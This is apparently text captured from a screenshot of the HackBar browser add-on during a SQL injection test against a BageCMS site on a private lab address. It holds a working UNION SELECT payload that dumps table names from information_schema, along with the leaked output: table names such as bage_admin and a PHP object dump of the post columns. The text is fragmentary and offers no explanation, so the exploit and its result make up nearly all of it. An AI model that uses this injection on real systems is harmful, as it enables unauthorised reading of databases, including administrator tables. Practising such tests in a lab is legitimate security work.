 192.168.22.22/index.php?r=vul&keyword=1' union select group_concat(table_name),2,3,4,5,6,7,8,9,10,11,
Array ( [0] => Post Object ( [_new:CActiveRecord:private] => [_attributes:CActiveRecord:private] => Array ( [id] =>
bage_ad,bage_admin,bage_admin_group,bage_admin_logger,bage_attr,bage_attr_val,bage_catalog,bage_config,bage_link,bage_page,bage_post,bage_post_2tags,bage_post_album,bage_post_comment,bage_post_tags,bag
[user_id] => 2 [nickname] => 3 [author] => 4 [title] => 5 [title_second] => 6 [title_alias] => 7 [title_style] => 8 [title_style_serialize] => 9 [html_path] => 10 [html_file] => 11 [template] => 12 [catalog_id] => 13
[special_id] => 14 [intro] => 15 [image_list] => 16 [seo_title] => 17 [seo_description] => 18 [seo_keywords] => 19 [content] => 20 [copy_from] => 21 [copy_url] => 22 [redirect_url] => 23 [tags] => 24 [view_count]
=> 25 [commend] => 26 [attach_status] => 27 [attach_file] => 28 [attach_thumb] => 29 [favorite_count] => 30 [attention_count] => 31 [top_line] => 32 [last_update_time] => 33 [reply_count] => 34 [reply_allow] =>
35 [sort_desc] => 36 [acl] => 37 [status_is] => 38 [create_time] => 39 ) [_related:CActiveRecord:private] => Array ( ) [_c:CActiveRecord:private] => [_pk:CActiveRecord:private] =>
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.22.22/index.php?r=vul&keyword=1' union select group_concat(table_name),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39
from information_schema.tables where table_schema='bagecms'%23
Post data Referer User Agent Cookies Clear All